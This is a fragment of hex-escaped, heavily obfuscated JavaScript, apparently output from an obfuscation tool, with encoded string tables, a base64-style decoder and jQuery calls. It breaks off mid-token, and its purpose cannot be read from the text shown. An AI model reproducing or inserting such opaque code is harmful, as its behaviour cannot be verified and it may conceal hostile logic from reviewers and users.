\x70\x5C\x5C\x31\x69\x5C\x27\x29\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x34\x4B\x3D\x36\x4C\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x32\x46\x3D\x7B\x7D\x3B\x32\x46\x5B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x3D\x34\x4A\x2C\x32\x46\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x32\x46\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x5D\x3D\x49\x28\x34\x4C\x29\x7B\x79\x20\x32\x35\x3D\x31\x75\x2C\x34\x4D\x3D\x36\x4D\x28\x34\x4C\x29\x5B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x2B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x36\x4E\x28\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x5D\x28\x34\x4D\x29\x7D\x2C\x36\x4F\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x32\x46\x29\x3B\x79\x20\x32\x47\x3D\x7B\x7D\x3B\x32\x47\x5B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x3D\x34\x4B\x2C\x32\x47\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2C\x32\x47\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x3D\x49\x28\x34\x4E\x29\x7B\x79\x20\x31\x57\x3D\x31\x75\x2C\x34\x4F\x3D\x36\x50\x28\x34\x4E\x29\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x36\x51\x28\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x54\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x31\x62\x5C\x5C\x42\x5C\x27\x29\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x4F\x29\x7D\x2C\x36\x52\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x5A\x5C\x5C\x36\x5C\x5C\x32\x5C\x27\x5D\x28\x32\x47\x29\x7D\x7D\x59\x7B\x79\x20\x34\x50\x3D\x33\x33\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x34\x48\x2C\x36\x53\x29\x3B\x31\x67\x20\x33\x33\x3D\x36\x54\x2C\x34\x50\x7D\x7D\x7D\x3A\x49\x28\x29\x7B\x7D\x3B\x31\x67\x20\x33\x50\x3D\x21\x5B\x5D\x2C\x34\x49\x7D\x7D\x7D\x28\x29\x2C\x33\x51\x3D\x34\x47\x28\x57\x2C\x49\x28\x29\x7B\x79\x20\x32\x6B\x3D\x31\x41\x2C\x34\x51\x3D\x33\x35\x20\x31\x58\x21\x3D\x3D\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x3F\x31\x58\x3A\x33\x35\x20\x36\x55\x3D\x3D\x3D\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x26\x26\x33\x35\x20\x36\x56\x3D\x3D\x3D\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x31\x5C\x27\x29\x26\x26\x33\x35\x20\x34\x52\x3D\x3D\x3D\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x3F\x34\x52\x3A\x57\x2C\x34\x53\x3D\x49\x28\x29\x7B\x79\x20\x32\x6C\x3D\x32\x6B\x2C\x34\x54\x3D\x32\x48\x20\x34\x51\x5B\x28\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x33\x5C\x27\x29\x29\x5D\x28\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x38\x5C\x27\x29\x29\x3B\x31\x67\x21\x34\x54\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x51\x29\x7D\x3B\x31\x67\x20\x34\x53\x28\x29\x7D\x29\x3B\x49\x20\x31\x41\x28\x32\x49\x2C\x36\x57\x29\x7B\x32\x49\x3D\x32\x49\x2D\x36\x58\x3B\x79\x20\x32\x6D\x3D\x33\x4F\x5B\x32\x49\x5D\x3B\x50\x28\x31\x41\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x5D\x3D\x3D\x3D\x33\x36\x29\x7B\x79\x20\x34\x55\x3D\x49\x28\x34\x56\x29\x7B\x79\x20\x34\x57\x3D\x5C\x27\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x5A\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x4D\x5C\x5C\x42\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6B\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x64\x5C\x5C\x31\x49\x5C\x5C\x4C\x5C\x5C\x52\x5C\x5C\x58\x5C\x5C\x31\x63\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x45\x5C\x5C\x51\x5C\x5C\x31\x6A\x5C\x5C\x31\x33\x5C\x5C\x31\x46\x5C\x5C\x31\x7A\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x31\x32\x5C\x5C\x31\x30\x5C\x5C\x48\x5C\x5C\x31\x36\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x74\x5C\x5C\x31\x47\x5C\x5C\x31\x61\x5C\x5C\x31\x76\x5C\x27\x3B\x79\x20\x33\x52\x3D\x5C\x27\x5C\x27\x3B\x32\x36\x28\x79\x20\x33\x37\x3D\x31\x35\x2C\x33\x38\x2C\x32\x37\x2C\x34\x58\x3D\x31\x35\x3B\x32\x37\x3D\x34\x56\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x34\x58\x2B\x2B\x29\x3B\x7E\x32\x37\x26\x26\x28\x33\x38\x3D\x33\x37\x25\x33\x53\x3F\x33\x38\x2A\x36\x59\x2B\x32\x37\x3A\x32\x37\x2C\x33\x37\x2B\x2B\x25\x33\x53\x29\x3F\x33\x52\x2B\x3D\x36\x5A\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x66\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x5D\x28\x37\x30\x26\x33\x38\x3E\x3E\x28\x2D\x34\x59\x2A\x33\x37\x26\x37\x31\x29\x29\x3A\x31\x35\x29\x7B\x32\x37\x3D\x34\x57\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x6A\x5C\x5C\x61\x5C\x27\x5D\x28\x32\x37\x29\x7D\x31\x67\x20\x33\x52\x7D\x3B\x31\x41\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x31\x33\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x6C\x5C\x27\x5D\x3D\x49\x28\x34\x5A\x29\x7B\x79\x20\x33\x54\x3D\x34\x55\x28\x34\x5A\x29\x3B\x79\x20\x33\x55\x3D\x5B\x5D\x3B\x32\x36\x28\x79\x20\x33\x39\x3D\x31\x35\x2C\x35\x30\x3D\x33\x54\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x5D\x3B\x33\x39\x3C\x35\x30\x3B\x33\x39\x2B\x2B\x29\x7B\x33\x55\x2B\x3D\x5C\x27\x5C\x5C\x33\x56\x5C\x27\x2B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2B\x33\x54\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x66\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x33\x39\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x37\x32\x29\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x5D\x28\x2D\x34\x59\x29\x7D\x31\x67\x20\x37\x33\x28\x33\x55\x29\x7D\x2C\x31\x41\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x3D\x7B\x7D\x2C\x31\x41\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x7D\x79\x20\x35\x31\x3D\x33\x4F\x5B\x31\x35\x5D\x2C\x33\x57\x3D\x32\x49\x2B\x35\x31\x2C\x33\x58\x3D\x31\x41\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x5B\x33\x57\x5D\x3B\x50\x28\x33\x58\x3D\x3D\x3D\x33\x36\x29\x7B\x79\x20\x32\x4A\x3D\x49\x28\x35\x32\x29\x7B\x57\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x69\x5C\x5C\x31\x6A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x65\x5C\x27\x5D\x3D\x35\x32\x2C\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x3D\x5B\x31\x77\x2C\x31\x35\x2C\x31\x35\x5D\x2C\x57\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x5C\x65\x5C\x5C\x63\x5C\x27\x5D\x3D\x49\x28\x29\x7B\x31\x67\x5C\x27\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x7D\x2C\x57\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x71\x5C\x5C\x31\x49\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x31\x63\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x33\x61\x5C\x5C\x78\x5C\x5C\x31\x47\x5C\x5C\x31\x62\x5C\x5C\x33\x62\x5C\x5C\x33\x61\x5C\x5C\x37\x34\x5C\x5C\x33\x61\x5C\x5C\x37\x35\x5C\x5C\x31\x62\x5C\x5C\x33\x62\x5C\x5C\x33\x59\x5C\x5C\x33\x61\x5C\x5C\x78\x5C\x5C\x31\x47\x5C\x5C\x31\x62\x5C\x5C\x33\x62\x5C\x27\x2C\x57\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x35\x33\x5C\x5C\x35\x34\x5C\x5C\x35\x35\x5C\x5C\x31\x6E\x5C\x5C\x35\x36\x5C\x5C\x31\x6C\x5C\x5C\x31\x47\x5C\x5C\x35\x33\x5C\x5C\x35\x34\x5C\x5C\x35\x35\x5C\x5C\x31\x6E\x5C\x5C\x35\x36\x5C\x5C\x37\x36\x5C\x5C\x32\x4B\x5C\x5C\x31\x62\x5C\x5C\x33\x62\x5C\x5C\x31\x59\x5C\x27\x7D\x3B\x32\x4A\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x5D\x3D\x49\x28\x29\x7B\x79\x20\x35\x37\x3D\x32\x48\x20\x37\x37\x28\x57\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x71\x5C\x5C\x31\x49\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x31\x63\x5C\x27\x5D\x2B\x57\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x5D\x29\x2C\x35\x38\x3D\x35\x37\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x5D\x28\x57\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x5C\x65\x5C\x5C\x63\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x29\x29\x3F\x2D\x2D\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x31\x77\x5D\x3A\x2D\x2D\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x31\x35\x5D\x3B\x31\x67\x20\x57\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x55\x5C\x5C\x31\x7A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x5D\x28\x35\x38\x29\x7D\x2C\x32\x4A\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x55\x5C\x5C\x31\x7A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x5D\x3D\x49\x28\x33\x5A\x29\x7B\x50\x28\x21\x37\x38\x28\x7E\x33\x5A\x29\x29\x31\x67\x20\x33\x5A\x3B\x31\x67\x20\x57\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x63\x5C\x27\x5D\x28\x57\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x69\x5C\x5C\x31\x6A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x65\x5C\x27\x5D\x29\x7D\x2C\x32\x4A\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x63\x5C\x27\x5D\x3D\x49\x28\x35\x39\x29\x7B\x32\x36\x28\x79\x20\x34\x30\x3D\x31\x35\x2C\x34\x31\x3D\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x5D\x3B\x34\x30\x3C\x34\x31\x3B\x34\x30\x2B\x2B\x29\x7B\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x43\x5C\x27\x5D\x28\x32\x6E\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x4B\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x32\x6E\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x5D\x28\x29\x29\x29\x2C\x34\x31\x3D\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x5D\x7D\x31\x67\x20\x35\x39\x28\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x31\x35\x5D\x29\x7D\x2C\x32\x48\x20\x32\x4A\x28\x31\x41\x29\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x5D\x28\x29\x2C\x32\x6D\x3D\x31\x41\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x31\x33\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x6C\x5C\x27\x5D\x28\x32\x6D\x29\x2C\x31\x41\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x5B\x33\x57\x5D\x3D\x32\x6D\x7D\x59\x20\x32\x6D\x3D\x33\x58\x3B\x31\x67\x20\x32\x6D\x7D\x33\x51\x28\x29\x2C\x24\x28\x49\x28\x32\x6F\x29\x7B\x79\x20\x34\x32\x3D\x31\x41\x3B\x32\x6F\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x5D\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x5D\x3D\x49\x28\x29\x7B\x79\x20\x34\x33\x3D\x34\x32\x3B\x31\x67\x20\x57\x5B\x34\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x6F\x3D\x34\x33\x2C\x32\x70\x3D\x32\x6F\x28\x57\x29\x2C\x31\x5A\x3D\x32\x70\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x29\x2C\x35\x61\x3D\x32\x6E\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x4B\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x32\x70\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x29\x2C\x35\x62\x3D\x32\x6E\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x70\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x63\x3D\x5C\x27\x5C\x5C\x78\x5C\x27\x2B\x35\x61\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x43\x5C\x27\x2B\x35\x62\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x31\x69\x5C\x5C\x54\x5C\x5C\x70\x5C\x5C\x4D\x5C\x5C\x54\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x2C\x32\x71\x3D\x5C\x27\x5C\x27\x3B\x50\x28\x31\x5A\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x29\x29\x32\x71\x3D\x31\x5A\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x63\x29\x3B\x59\x7B\x50\x28\x31\x5A\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x61\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x33\x5C\x27\x29\x29\x32\x71\x3D\x31\x5A\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x63\x29\x3B\x59\x7B\x49\x20\x37\x39\x2